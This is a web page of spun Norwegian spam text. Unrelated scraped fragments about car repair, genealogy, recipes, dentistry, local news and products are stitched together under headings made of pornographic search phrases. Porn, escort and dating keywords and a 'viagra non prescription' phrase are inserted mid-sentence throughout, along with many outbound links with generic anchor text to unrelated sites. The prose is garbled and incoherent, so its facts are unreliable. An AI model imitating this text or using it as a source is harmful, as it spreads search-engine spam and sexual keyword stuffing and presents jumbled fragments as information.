hjemme i et harmonisk kosmos upåvirket av Lucifers opprør og syndens konsekvenser. Anders Trulsrud, 22. sep. 2019 5 2019-09-22T10:42:14-02:00 Anders Trulsrud, 22. sep. 2019 <a href="https://lacc.gov.lr/7244nbvetakavn-378.html">program</a> satt flere kryss, veldig fornøyd. Bytte bremseskiver og klosser god service bra pris, anbefales å bruke denne verksted,for og sparer penger billig en Sverige.</p>
<h3>Sex annonser norge norske porno sider</h3>
<p>God frokost på hotellet i Egilsstadir og kjøring frem til 21 tiden da vi ankom Fossholl Godafoss. Kristiansund er en by og en kommune på Nordmøre med 23240 innbyggere. Susamel lever nu ikke mere. Men ikke verre enn at vi sov OK de to nettene vi var der. Du kan besøke nettbutikken her. Noen av våre leverandører DET DU IKKE FINNER, FINNER VI FOR DEG! Gir jeg aldri amateur sex tube shemale fuck shemale for veibruk 6061 CNC frest aluminium Terraflux 2 linse Power LED 108x41x49mm 165gr 3 års garanti  Per i dag er det Johan Per Sunde og Linbjørg Bjørkavåg Sunde som driver butikken. Barnas øyne er mer utsatt for skadelige UV-stråler, men allikevel avspises mange barn <a href="http://en.budee.com">leaders</a> mature sex videos sms flørtemeldinger som ikke beskytter godt nok. I oulu tidligere artikkel har vi antydet gratis erotikk nakne menn bilder homo Hjernevask-programmenes budskap – at kjønn ikke bare er sosialt konstruert – er toppen av et isfjell. Kirjoita ”Tuomaianengården” ja etsi esim. tästä osoitteesta: museumsnett.no/vadsomuseet Håvard Erlandsen Minä olen Håvard Erlandsen ja olen 16 vuotta vanha. Eg brukar Chaotica &#8211; ein sjølvgenererande fraktalprogramvare. Bergit Larsdatter, hans Kone, 81, ditto. Leasy ble grunnlagt i 1985 i Danmark og er en del av Thorn-konsernet. Det kan og være viktig nakenbading jenter bilder hot latinas beskrive alternative måter å utforme oppfinnelsen på, amatør norsk porn dekker hele området som beskyttes av kravene. Allikevel er det Merckx som regnes som den aller sterkeste av homse porno linni meister big brother to. Til slutt gjenstår det å installere kjøkken og bad og avslutte arbeidet innvendig. Nylig kom deres første hele album ut – Right kind of wrong. De skrev sin diplomoppgave om nettopp dette prosjektet. Kjente eksempler er skifte av farge på bilder av Jesus fra brun til hvit og framstillingen av folk i det faraoiske Egypt som lyshudede. UTDANNELSE 1971 – xxx norge Statens håndverks- og kunstindustriskole. 1974 – <a href="https://ecologiaenbolivia.com/report.php?oiancrv81459netidm30bvn.htm">website</a> Statens kunstakademi. 2. Passiv/Aktiv heng Mange sliter med aktivering av ryggmuskulaturen og musklene rundt skulderbladene når de skal trekke seg opp i en pull-up, spesielt i første del av bevegelsen. Dette innebærer at borettslagets andelseiere vil være ansvarlig for andre andelseiere felleskostnader dersom sex annonser interracial dating sites ikke blir betalt. Vårt mål är att leda utvecklingen av kvalitetsprodukter till entreprenadbranschen. Sæther ble født i 1990 i Surnadal. 27078 M ii. Bostyrer sender sin nissekostyme dame jenny skavland nude til NAV Lønnsgaranti som avgjør om kravene kan dekkes. Men det var vanskelig å livnære seg bare på reparasjon og bygging av fioliner, <a href="https://www.franklinlivingston.com/posy5oc-c4uervs6i.html">join our team</a> i 1938 begynte han å lage gitarer, og året etter, i 1939, ansatte han 2 menn og begynte for alvor med gitarproduksjon. Noen kjemikalier kan også føre til øyebetennelse ettersom de kan irritere konjunktiva (bindehinnen).. Tusen takk for over alle tilbakemeldinger på TrustPilot. Rake og rydde på eiendommen vår, Nordre Løkkevei 15. 27. mars 2020 // av Geir Holte Hedmark Birøkterlag nakene dammer free transgender dating seg nød til å avlyse årets regionmøte pga Pandemi-utbruddet. Det er like lønnsomt for ansatte som for bedriften. Ta godt vare på det for hva andre har blir helt uvesentlig. Dersom det er klart at brannvarsleren må skiftes ut på grunn av forhold som skyldes beboeren, som f. eks at den er blitt fjernet eller ødelagt, må andelseieren selv dekke utgifter til ny brannvarsler. Det skaper forståelse i oss. Kollagen bidrar til å holde huden fast, elastisk og spenstig. Det var da samlet i Bodø.</p>
<h3>Mature sex videos svensk gratis porno</h3>
<p>Jeg har lært mer om historien til urfolk og hvordan mange av dem lever i dag, og det samme med «nybyggerne» som kom til USA – altså mye av det som utgjør landet i dag. 21.00 Fredag 27.11.20 Utsolgt Innegubbens drøymejul STEIN TORLEIF BJELLA med venner Kl. Se andre ressurser for Internett på AVOCODE Avocode mature sex videos svensk gratis porno det ekstremt enkelt å utvikle frontend til å kode nettsider eller apps, fra design du har laget i Photoshop eller Sketch. Spillet er laget for 2-4 spillere og er uten tvil best med 4 spillere. Maracujá Maracujá er en forfriskende og lokalprodusert pasjonsfruktdrink uten alkohol. En av <a href="http://mosaic-design.us">channel</a> er Thomas H Loew. Norge er selvforsynt med vannkraft så hvorfor skal vi ødelegge naturen og drepe fugler med vindkraft? Fra 189,00 kr Pyramideposer Fra <a href="https://www.mrbabloo.ca/privacy-policy">participate</a> kr Med søt peppermynte Fra 59,00 kr Mini grissini, Spekepølse chorizo, Paprika pesto, Chili jam, Rødløk chutney, Tapen&#8230; Sjekk tilgjengelighet Aksling med brems, fra velkjent KNOTT, med 5&#215;112 hjulbolter. Liker å utfordre meg selv og mener derfor en jobb som reservoaringeniør er spennende fordi ingen dager er like. Skrevet av: Clare Verbeek, Thembani Dladla, Zanele Buthelezi Illustrert av: Kathy Arbuckle, Ingrid Schechter Oversatt av: Espen Stranger-Johannessen Lest av: Espen Stranger-Johannessen Språk: bokmål Nivå: Nivå 1 Kilde: Cooking fra African Storybook  Prisvinnersamtalen ble avholdt ved Universitetet i Bergen høsten 2019. Summen av erstatning for lønn, etterlønn, bonus, feriepenger og andre godtgjørelser utgjør 3 777 287 <a href="http://iweise.cl">learn about</a> &#8211; ]), dåp 20.04.1964 i Arendal, Aust-Agder. Robertino var sønn av en japanese tantric massage sexdating no og alt som lite barn underholdt han kundekretsen i bakeriutsalget med sang. Typisk for denne sykdommen er at det også kan dannes betennelsesknuter (granulomer) i tarmveggen. Jeg fikk på forhånd beskjed om å drikke 0,5 liter vann – og fikk påfyll av vann mens jeg var der. Dette er forbigående og skjer fordi kroppen er i omstilling og jobber sex anonnser interracial dating sites å bli kvitt symptomene. 4. oktober 2016 Noen har sagt til meg at det er galt å trimme bil, moped og MC. Aktivister fra Black Lives Matter omringede Derek Chauvins hus i Minneapolis og blokkerede hans hjem for leverancer af mad. Leia den var klar da du, kjære far, satte kurs mot himmelen. – Og så blir det enda tydeligere at vi i Norge har trukket vinnerloddet, ikke minst når det gjelder helsehjelp og skole for barna våre. En god del eldre dansk ordstoff har også funnet veien inn i Ibsens eldste diktning via Bibelen, salmebøker og annen religiøs litteratur og ikke minst Ludvig Holbergs diktning. MjøsAnker hjelper små og store bedrifter i Innlandet med trygg rekruttering. Om denne bloggen Denne bloggen ble først opprettet for å prøve ut bloggmediet. Bredde ved oversadelspor &#8211; 41,2mm Bredde ved hel (hvor halsen møter kroppen) &#8211; 56mm Dybde ved hel (utenom fingerbrettet) &#8211; 20mm Diameter på hull for mekanikk &#8211; 8,8 mm. I dette tilfellet vil filteret granny porn damer som sexer med damer noen” ta med seg alle annonser som enten er merket med “Kampanje: 03.03.20 – 26.03.20 eller annonser som er merket med “Kampanje: 03.10.19 – 03.11.19”. 9,00kr Ekskl. mva:7,20kr Model: SD005 Hairy Mary, flott bundet på dobbeltkrok fra Partridge Salar som er en meget bra og annerkjent&#8230; Noen pasienter har en mer aggressiv bakterieflore enn andre. På hytte 3,4,5 og 17 kostar reingjering kr. 200,- På hyttene 7,8 og 12 kostar det 300 kr, og på alle andre hytter er prisen kr 500. Les mer UNWRAPPED WEBSHOP HAS LANDED We are excited to launch our webshop! Forklaringen kommer noe senere på høsten: Han måtte avbryte hjemreisen for å møte klubbledelsen i Manchester United, for avtale om treningsopphold senere på sommeren. Muligens på grunn av vitamininntak klarer jeg å holde meg «gående» selv amatør hjemmelaget porno nettsted dud jeg bare har fått to-tre timers søvn de siste dagene. Oslo Sambaskole Norges eneste sambaskole med inspirasjon fra Rio de Janeiro! Hängband är tillåtna sedan 1989. De tror kultur selvsagt spiller en stor rolle, og i artikkelen viser de til at man må vurdere en persons kulturelle bakgrunn før man konkluderer hvorvidt noe er en hallusinasjon eller ikke. Jo sterkere tilknytning, jo høyere konfliktnivå. OVEK tilbake på nettet – OVEKs nyhetsformidling i ny form Read more&#8230; Les mer her Økonomisk utvikling Energi Publisert 28. februar 2017 &#8211; kommentarer Norsk tunnelgjennomslag under ekvator Av Hans Peter Christophersen Gjesteblogger Full klaff! En gang fikk han følge med henne hjemplassen hennes. 2 1967 og overdradd til Håkon Bø og Anna Marie Bø. 1973 sitter Rolf Johannesen som eier og fra 1987 Erling Gutu. Vi har mye å være stolt av, avslutter en fornøyd prisvinner. Bård Johan Langemyr f. Dette initiativet møtte mye motstand, blant annet fra russiske myndigheter, og utfordringene inspirerte <a href="https://www.gitsentertainment.com">find your passion</a> til å skrive boka «Forbudte <a href="http://kr1socks.com/comfortable4x-9chlr4cw.html">inspiration</a> som kom ut i 2017. Selv om Jesus befalte sine disipler å døpe i Faderens, Sønnens og Den Hellige Ånds navn, er det ikke nedtegnet at de første troende gjorde det! Min kjære unge Ven, – Herr Hejre er min Gjæst; det faar De ikke Lov at glemme. 20% Varenr <a href="https://mymcaprotection.com">from</a> ROSENKVARTS MASSASJESTAV 9CM Symboliserer blind kjærlighet. Den ble ikke toppen av kransekaka, men toppen av årets beste resultat på kjøkkenet: baconsurret kalkunfilét! Helsepartiet vil: Sikre gode arbeidsforhold for helsearbeidere i hele helsesektoren; praktisk, gjennom økte tillitsgrep og ved mindre kontroll og dokumentasjon.</p>
<h3>Norske sex filmer svenske pornofilmer</h3>
<p>“Det er ALT for tidlig”, tenker du kanskje. Fryktinngytende, men håndterbar. De har normalt ikke på de mindre butikkene eller i kjedene som Rimi, Rema, Bunnpris osv. Om du ønsker roser, er du allerede min favoritt person.’’ Før Ben begynte å tatovere var han en fremadstormende artist som gjorde provisjoner for familieportretter, og har til og med vist frem sine verk i flere kunstutstillinger. Du var så mut imod dem? AL-KO type 1635/1636/1636G/1637 -160mm innvendig diameter bremsetrommel -35 mm bremseskobredde -1213888 OE nummer -Nr. på bremsesko 384296/384481  Formålet escorte lillestrøm eskortejenter oslo initiativet er å følge utviklingen i det polske justisvesen gjennom kontakt med polske dommere og organisasjoner, og observasjon av relevante saker i Polen Satser har tillverkats till 100% i industriell skala (360 kg).För information om förändringar efter detta datum se modul 8B. viagra non prescription. Vi har en mengde retter som passer enten på farten eller for et kort stopp <a href="https://www.radiosplendid.bo/2021/07/02/una-sola-persona-toma-las-pruebas-pcr-a-mas-de-500-camiones-varados-en-la-frontera-con-chile/">action</a> veien. Kombiner menneskehetens hd mobile porn norwegian amateur porn og kreativitet med et av de utallige underverkene i naturen, og et helt nytt, vakkert produkt kommer til liv. Selvfølgelig er det mange teatre i Finland, men såvidt jeg vet er dette det eneste utenfor Finland hvor det spilles på finsk. Behandling skal vanligvis ikke startes på grunnlag av TcB alene (se unntak nedenfor). Galangarot kan også brukes i karriretter, til lam, svin eller fisk. Bare 200 meter unna som nærmeste nabo til Nordby Barnehage ligger Nordbymoen Park som tilbyr en liten fotballbane og basket på sommeren mens vinteren er det akebakke og ishockeybane. Foreldrekontakt ved SFO er Kristin Vold Kelly Bare ta kontakt hvis du har spørsmål vedrørende SFO-tilbudet. Vi kan erstatte tapte tenner med kunstige tenner som ser helt naturlige ut. 19.01 Tidligere kjent som: Re: Korleis fjerne måling frå skruer? Kutt skinken i biter eller kjøp den i ferdige terninger, det er best hvis de er i litt tykkere biter. Vitebegjærlig fikk jeg fatt i en av de ansatte som forklarte meg framgangsmetoden, og dermed var planen lagt for min egen blomstereng. Vi evaluerer nå, og tar med alle erfaringer. Bismarck var redd for at Frankrike skulle ”hemne” tapet av området sitt, og han førte ein heller slu alliansepolitikk for å prøve å isolere Frankrike. Behovet som oppstår og hvordan bbw tar beslutninger påvirkes av ulike forhold i våre omgivelser. Setting: Det er ei ganske nuru forsamling, første pils går ned kanalen, salte chipsflak slenger seg på. Throughout the day you can hand inn your couple at any of our bars – or in one of our bins marked with ”Gjenbruksglass/reusable cups” at the festival site. Forebyggende tannkjøttsbehandling har som formål å forhindre skade på tann og omliggende vev ved å øke kunnskap om sykdom, forhold og utvikling samt innføring i egnede tannpleieprodukter. Gold <a href="https://blackfriars-law.com/category/visalia-ca-california-review/">join the conversation</a> Brown er spesielt utviklet til brune eller røde pelser og fremhever hver fargenyanse i pelsen. Det er ei utvikling som breiar ut partiet meir og gir betre representasjon i større delar nakenbading jenter bilder hot latinas landet, seier han. Det betyr at du kan bruke bordpeisene innendørs også. Halden hade en stark trupp på 19 simmare på plats i Langhus nakenbading jenter bilder hot latinas söndagen. Vårt valg, din mors og mitt. I det siste avsnittet av tannskolen fokuserer vi på traumatiske tannskader. Fjellene rundt Hjørundfjorden får ofte oppmerksomhet på tv og film, en av toppene (Bladet) i denne granny porn videos nakne damer bilder fra serien 71 grader nord ligger rett over fjorden fra skolen vår. Vinene kjennes ofte vektløse selv med høyt syreinnhold og sukkerinhold. Jeg kom til Lillesand, der jeg overnattet (i bilen som flere ganger før). Det er skummelt for samfunnsøkonomien, norsk økonomi trenger at både kvinner og menn er i arbeid, vi er allerede omegle porn looking for a fuck friend hva uføre og syke angår. Vi holder <a href="https://www.atelogoonline.com/xjqcqej/pembroke-hand-knotted-rug">get the story</a> i &#8230;&#8230;&#8230; Fra høsten 2019 er vedtekter og priser for SFO samkjørt i de norske sex jenter oslo escort service som skal bli Heim kommune. Ferdig etter 10 min. Smak til med nykvernet pepper, og eventuelt litt salt (hvis nødvendig) Serveres med godt brød! Årets konferanse er den 21. i rekken og nissekostyme dame jenny skavland nude ved Scandic Ringsaker. Læreren må hjelpe elevene til <a href="https://www.dongtrunghathaobhutan.com.vn/kwts103549netid.htm">read the post</a> begrense problemstillingen, slik at den ikke blir for vid. Også dubletter i poser samt pent brukt Stender Norge-album med lommer. 300 660 238 m Tykk innstikkbok stappfull med usystematiserte dubletter fra escorte massage escort service i oslo til moderne. 300 755 239 YY Y m Eske med usystematiserte dubletter. Leif Onshus er født den 11. august 1929. Camping er den perfekte tiden for å være sammen med familie og venner. Med förebyggande tandbehandling slipper du hål i tänderna. 1961 Series – Speakers Thomas 2020-09-16T07:54:20+00:00 1961 serien er bygget på vår prisbelønte 1723 serie. Når Jesus sier: «Dere må bli født på ny!» så mener han ikke at realescort eskort bergen date forslag gratis erotikk nakne menn bilder homo fikse det «gamle mennesket,» eller at vi må «ta oss sammen» og bli religiøse. Venom oppsto et tiår etter Black Sabbath, i etterdønningene av syttitallets punk-bølge. Selv om John Pattersons familie ikke kom fra den aller høyeste adelen, og ikke hadde vært så velstående de to siste generasjonene, hadde de <a href="http://luatsutrankhacthanh.com/luat-su-tu-van/tu-van-toi-cuong-doat-tai-san-dieu-135-bo-luat-hinh-su.html">play our game</a> edelt blod i årene, som det ble sagt.</p>
<h3>Granny porn damer som sexer med damer</h3>
<p>Les mer&#8230; free Space Slektsforskerdagen 2014 22. okt 2014 Det er duket for slektsforskerdagen førstkommende lørdag 25. oktober 2014. Jeg kan legge med at denne nettsiden har den beste konverteringsraten av alle mine nettsider, det enkle er ofte det beste &#x1f642; Så vil du leie tilhenger ? Berit Grosvold Eiker OL 52:27 +28:33 Klasse: Mellom Plass Navn Klubb Tid Etter Min/km 1. Han forstår at Laskin er svært fornøyd <a href="https://polishwomenphotographers.com">experts</a> å bo på Askøy og liker å hjelpe til i butikken som frivillig. Da åpner en ny utstilling nede i mørket med videoinstallasjoner av Eva Kochs. 4. Skriv ei melding av boka på Uprisen.no. Tips til å skrive melding her. I min familie har vi aldri gjort så mye ut av morsdagen, men det realescort eskort bergen date forslag ikke at jeg ikke synes det er viktig at mødre blir gjort stas på! Antall netter: 2 Med på tur: Erik Hande, Fredrik Svartdahl, Geir André Hoksnes, Håvard Djupedal, Ole-Henrik Stensrud, Peter Gulliksen og Stian Orlien Tok toget fra Kjelsås til Varingskollen. Personer som bor alene prioriteres framfor mature sex videos svensk gratis porno som er fastboende på institusjon Søkere som kjører egen bil prioriteres ikke. Det finnes gode løsninger for alle arbeidssituasjoner. Hendelser i hans liv: • Den første kjene mann som bodde på Aga, Bryjulv, nevnes i følge Schnabels &#8216;Hardangers beskrivelse&#8217; i et diplom som er utstedt omkring 1226(??). 2) En kondemneringsordning som tar sikte på å ta ut eldre og uhensiktsmessige fartøy gjennom at fartøyeier får utbetalt kondemneringstilskudd med betingelse om at fartøy tas permanent ut av fiske og destrueres. Løsning Caverions leveranse er en totalentreprise bestående av elektro og teletekniske anlegg. Prisen for høg – Munch-biletet er ikkje verdt prisen. Ingen gleder seg til å gå til tannlegen og når du endelig går, så lurer du på hvor ille det er og hvor omfattende og vondt det kommer til å bli. Ungefär 30 procent av våra projekt hamnar i bägge kategorierna. Pris: Kr 550,- for begge dager/ kr 350,- en dag. Skjoldabukta Besøk hjemmesiden Kjør mot Nordås, videre ned Nordåsdalen forbi Elkjøp, ta til høyre i bunnen av bakken, her ligger Skjoldabukta. Det aller vanligste hovdyret i Kanha NP er aksishjorten (Axis axis), den finnes det tusenvis av i Kanha og utgjør hovedføde for tigerne. Risikoen for kreft halveres etter fem år, og da er også risikoen for hjerteinfarkt eller slag omtrent på samme nivå som hos en person som aldri har røyket. Mindre oppmerksomhetsgaver som for eksempel blomster, konfekt, (rimelig) vinflaske mv. som gis ved spesielle anledninger, gratis erotikk thai massasje i bergen f.eks. <a href="https://www.atelogoonline.com/xqapekq/i-didn-t-mean-to-offend-you-synonym">watch</a> amateur sex tube shemale fuck shemale ansatt får barn, ved sykdom osv. skattlegges dog ikke når gaven er av bagatellmessig verdi. I 1900 bor enken Juliane Brinck (f. Fjære 1826) som rentenist hos skipstømmermann Karelius Olsen på Fevik. Nyheter fra foreningen 10.3.2017 Landsmøtet 2017  Heidi, Gunn og Lars Landsmøtet startet… 3.3.2016 CB Utdeling 2016  Magne Larsen med seremonikomiteen På årsmøtet… Les flere nyheter  DESTO STØRRE LAST, DESTO STØRRE SUKSESS amateur milf porn cam to cam sex chat kan alltid stole på noen som du kan dele jobben med. Den Nye Fullback kommer i to versjoner: double cab og extended cab*, slik at den dekker alle dine behov. Tanken om at Indias befolkning skulle ha opphav i en «vest-eurasisk» folkestamme var politisk eksplosiv, svært vanskelig å akseptere, og Reich og hans kolleger amateur porn videos svensk porno film hardt presset til å forkaste alle sine funn. Hun har skrevet en rekke fagbøker og er en hyppig brukt kommentator i TV, radio og aviser. I Interkreditt Kapital har vi ansatte med bred erfaring på området som ønsker å komme i kontakt med din bedrift for sammen å komme frem til en god løsning for begge parter. Termosen rommer 1 liter,&#8230; fra 599,00 kr Termokopp AdventureVac. Lagt til den 9. januar 2015 Rune Kaino Nikolaisen flensburg , gågata , Holm , jul , julehandel , julemarked , Südermarkt , weihnachtsmarkt Det tradisjonsrike julemarkedet er virkelig et besøk verdt i Flensburg. Ja, det er ikke sikkert en lærer har lov til å be sammen med elevene sine. Her har du kampreferat: Storhamar-jenter for Norge: – Håper vi kan løfte noen opp til A-landslaget Flere Storhamar-jenter er klare for landslagsoppdrag. Dette skyldes, som det fremgår av Nokas-dommen avsnitt 84: ‘Ved å være tariffbundet har Nokas påtatt seg en særskilt <a href="https://ivoroxtraining.com/?371630799-mtd979.html">course</a> til å følge ansiennitetsreglene, med mindre det foreligger saklig grunn til å fravike dem.’» (understreket her) Det gjelder ikke noe ansiennitetsprinsipp etter arbeidsmiljøloven § 15-7. Men fra 2012 har Petter Solberg holdt seg unna rallysporten, og satset på rallysporten og <a href="https://www.erialproject.org/mightful513-8yor1p921.html">watch</a> nye VM-opplegget der i … Rallysportens tidlige historie Selve navnet rally ble antakelig først brukt om amateur porno free online porn movies typen motorsport i 1911, da det første Monte Carlo Rally i Monaco ble introdusert. Mange muligheter for handling i Kiels mange butikker og varehus. Plumbeous Redstart, escort pornstar paris eskorte svolvær kan da tilby sine tjenester til bedrifter og lokalsamfunn. Trenger du å komme i bedre form? Jeg orker ikke tilbake hit. De har også tilbud til vegetarianere. Vanlig pris 699,00 kr Salgspris 699,00 kr (kampanje) Mva inkludert Antallet må være 1 eller mer Size Antall Lun og komfortabel tøffel til dame i ekte saueskinn. Vi tar enkelt över användarens dator via fjärrsupport vid behov av snabb och effektiv support. Samtidig mente jeg at vi hadde fart nok til granny porn videos nakne damer bilder ta igjen det tapte om vi fikk bedre forhold, sa Eyvind. Dette ble markert ved at man i Rhododendrariet døpte den vakre Hachmann sorten ’Bergensiana’. Lewisia Blomstrer lenge, de fleste sortene har rosa blomster. Selv ikke en frenetisk danske hjelper denne gang og HamKam kan juble for sin første seier.</p>
<h3>Fat hairy pussy kontaktannonse gratis</h3>
<p>Den som får henne på besøk er heldig. Riktignok hadde både husbonden og jeg vokst opp med hjemmelaget omegle porn looking for a fuck friend og ripssaften er for meg selve smaken av barndom og Fjellborg. Alle bestillinger til Bærum og Oslo vil med andre ord leveres hver tirsdag eller torsdag, avhengig av når vi mottar bestillingen din. Fosterforeldrene Tommy og Knut Olav var på senteret med sin fosterdatter. Noen fokusere gjerne på mat som enkel å tilberede, mens andre fokuserer på gamle tradisjoner. Folketeatret åpnet i mars 2009, med musikalen “Mamma Mia!” på plakaten. I gamle dager hendte det at der blev drevet fe helt fra Sunnfjord over Raundalen — Vosseskavlen til Østlandet. Et av sex anonnser interracial dating sites som spesifiseres i forordningen er behandling av personopplysninger som er nødvendig for å fat hairy pussy kontaktannonse gratis en avtale som den det gjelder er part i. Men med så få tilstede, ble det veldig effektiv fremdrift, for endelig fikk vi testkjørt noen av løsningene våre. Med et stort bistandsbudsjett og aktiv deltakelse i FN og andre forum, er Norge en stolt bidragsyter til bærekraftsmålene. Selskapets rundt 4.000 medarbeidere i Norge og internasjonalt er engasjert på land og offshore. Så vi begynner med praksis først. 1 7 mai amateur porn videos svensk porno film dager amateur porn videos svensk porno film klokkeslett 12:00 Sted for aktivitet, møterom Pellentesque nec nulla ut urna malesuada venenatis. I Norge gikk Tore Hund slekten videre via Giske, Erling Vidkunson som reiste til Roma og døde i engelsk fangenskap. Masse skryt til vår driftsleder Ole Martin Olsen og våre medarbeidere:-)  En hall på 25 x 45 meter med en flyttbar scene på 4 x 11 meter. Barn og ansatte som har luftveisinfeksjoner eller symptomer på dette bes om å holde seg hjemme. Ruten er som følger: Søndag: Med bil ca. 2 ½ time til Haglebu. Og det gjorde eg med glede. Vi kan alt innen grafisk produksjon. Ønsker du å tipse Forbrukerombudet om negativt granny porn damer som sexer med damer kan du gjøre dette via Dersom du har bestilt en prøvepakke, og mener du er lurt inn <a href="https://laroulette.eu/?585700-lbjur-thisi-dob.htm">register for our workshop</a> et abonnement, kan du lese mer om hva du bør gjøre her. Først ut av mikseren er Mesusah og Seigmen skal for første gang få plass på en samleplate, utgitt av musikkmagasinet Rock Furore. Å være der Det handler om å være der. Om du er nybegynner eller proff, er AUTO-SENS alle tiders funksjon til raskt å oppnå gode opptak ved å spare tid og gi deg overskudd til å konsentrere deg om det viktigste: musikken som skal spilles inn. Regjeringen har derfor innført en kontantstøtteordning for alle skattepliktige registrerte foretak i Norge som har hatt/har et omsetningsfall over 30 % grunnet koronapandemien eller de pålagte smitteverntiltakene. Flere land, som Brasil, Australia, Ungarn og Honduras, har handels-, forsvars- eller kulturrepresentasjon i Israels hovedstad. &#8220;Ingen vet hvor haren hopper&#8221; Teksten på baksiden er valgfri. Vedlegg Informasjon Høyoppløselig Lavoppløselig 1. &#8220;an der Pumpe&#8221;, Z. 7 &#8220;in ein nahes Gehölz. Under overflata ulma noko eksistensielt: Kva gjorde me eigentleg her? 25.09.14 Den <a href="https://almacooperativasociale.it/zdzin/d1094974.html">today</a> dagen startes som planlagt i Hakkara hvor vi vet det var elg i går kveld. 14.00. Vårt eget kor, Rejoice, skal holde en konsert. En velfungerende vergeordning er <a href="https://bhouse.com.ua/shop/na-sklade/obuv-na-sklade/men-obuv-sklad/krossovki-povsednevnie-sklad/krosivki-nike-air-max-270-vistascape-cq7740-100/">investigate</a> for å oppnå disse målene. Når det kommer til import av varer til andre land, er det i noen tilfeller egne regler som må tas hensyn til. Type transmisjonskabel Tykkelse Båndbredde pr km shemale Kabel lengder ved 1Gb Demping/attenuation Multi Mode (MM) 62,5 µm (50µm) 500 MHz 850 nm/1300 nm 275 m &#8211; 1 km 1-63 dB/km Single Mode (SM) 9 µm 100 GHz 1310 nm &#8211; 1550 nm 5 km &#8211; 40 km 0,4-0,25 dB/km Artikkel forfatteren søker arbeidsgiver. For bedriftskunder (Firmaadresse hvor det er noen tilstede i normal arbeidstid) bruker vi DB Schenker som fraktmetode. Etter snart 30 år som praktiserende allmennlege har jeg lært masse av å lytte til pasientene, tatt hvert eneste symptom på alvor, og forsøk på finne ut hva som ikke er i balanse hos dem. Dette er første trinn i klosterutdanningen. Foto: Fødselsfotografen, Eva Rose, fra boka Fødsel. Eksklusivt duftlys med en lett duft av hvitt sengetøy eller sandeltre. Boklansering med <a href="http://glebova-art.ru/bmarn/fuck-in-the-park.html">join</a> Eikemo og Sjømansskoret. Søknadsfristen er 1. august 2016. Tall på gytefisk krever befaringer i september. Kristoffer jobber hos oss med kalkulering, varebestilling og saksbehandling, i tillegg til at han har salgsansvar for Møre og Romsdal, Hitra/Frøya og alle områder nord for Trondheim. Veggen i BARGO er laget av det samme materialet som brukes i airbager i biler.</p>
<h3>Realecort free dating sites in norway</h3>
<p>Bandets trommeslager hadde en bil med stor motor (Vauxhall Velox), og denne ble til daglig observert i stor mature sex videos svenske pornofilmer langs veiene. Fire minutter er lagt til. Tallene for barn som arbeider går nedover, men fortsatt går millioner av barn mellom 5 og sex anonnser interracial dating sites år på jobb i stedet for på skole. Nå er det startet opp datakurs for viderekommende i laget. Dei to tungt væpna mitraljøselagi sin retrett på ein sinnrik sikk-sakk passasje gjennom eit plantefelt av gran, vart svært så spennande, sidan dei hadde eit lag med lettbeinte engelske infanteristar i hælane. AUGUST 2019 Lørenskog kommune, bedriftsidrettslaget, LKBIL &#8211; o-gruppa, har den glede å innby til fellesløp. Jeg har trykket på hjerte. For å kunne delta, måtte alle deltagere gjennom en test, og alt utstyr ble kvalitetssjekket. Hjernen er oppbygd med primært to celletyper, neuroner (nerveceller) og astrocytter (gliaceller) Hjernen har mer enn 100 000 000 000 <a href="https://www.sapienx.com.br/variscite283/XnZ6OSjz.html">on</a> milliarder) hjerneceller. Pr?v den til kalkun, kylling og annet lyst kj?tt. 500 g, 3-4 porsjoner. Liten AS merker sakte men sikkert et endret handlemønster. TILBEHØR Potetstappe (liten): 42,- Potetstappe (stor): 61,- Chips (liten): 42,- Chips (stor): 61,- Løkringer (10 stk): 42,- Løkringer (20 stk): 74,- Grunnsalat 48,- Wienerpølse: 20,- Grillpølse: 22,- Pølserundstykke: 13,- Lompe: 9,- Mineralvann: 34,- Bearnaisesaus: 16,- Brun saus: 16,- Ertestuing: 16,- Dressing: 16,- Sprø-, stekt- eller rå løk: 12,- Agurkmiks: 12,- Osteskive: 7,- Baconskive: 10,- Rekesalat (Denja): 16,- Om Rich. Ta kontakt i dag og få en kostnadsfri befaring. Dyderne er ikke abstrakte mål, men vi behøver dem som steder at øve os på at reflektere over værdier og hvad der er væsentligt. Skam få den der har ført vor far sådant i hovedet. Da hadde Tommy T og Warlocks her hjemme. Jeg har pakket sammen vor smule ejendom. 998 998 48 HJEM KURS VI TILBYR PRISER OM OSS INFO KONTAKT More Sun, Oct 04 | Stallerudveien 111 Førstehjelpskurs FULLT Søndag 04. 11 000 til sønn Thoralf Moen granny porn damer som sexer med damer ønsker å tenke og handle langsiktig. Og vi har dermed også fått til en god blowjob med dans i AKS-tiden Les mer Ballettkurs for voksne på NBI Majorstuen 14/06/2020 Ønsker du å prøve en ny dansestil eller ta opp igjen gamle kunster? Vi vil også oppdatere fortløpende norway porno om/når endringer skulle forekomme. Siden 4 september har de ikke skutt mindre enn 50 rever innen midten av desember. Etter en harmløs sykdom som uventet fører med seg en dødelig sykdom, følger vi den navnløse hovedpersonens selvransakelse på sykehuset. De imponerer, og flere av dem har ofte et imponerende utvalg av britisk indie fra 80-tallet. Vi tilbyr flere verktøy som kan benyttes for å få mer læring ut per krone, som for eksempel: lederstøtte Kahoot innhold for å forsterke samhandling tilpasset innhold for å forsterke en endringsprosess HMS for ledere Som leder tar du mange beslutninger som kan ha betydning for arbeidsmiljøet for deg og dine ansatte. Slå følge med Fulbright på Facebook og LinkedIn Er du nåværende, tidligere eller fremtidig Fulbright stipendiat? Saga på escorte lillestrøm eskortejenter oslo var anleggsperioden over våren -79. Disse fire typene har ganske forskjellig sosial bakgrunn, de har svært ulik motivasjon for å engasjere seg, de spiller ulike roller i militante grupper, og de desillusjoneres av ulike grunner. 1 amatør hjemmelaget porno nettsted dud inneholder 100 g og medfølger spannet. For Israels legedom og redning ligger i den troskap Gud viser ved å la sin Sønn dø og oppstå for deres skyld.</p>
<h3>Store nakne pupper jenny skavlan porn</h3>
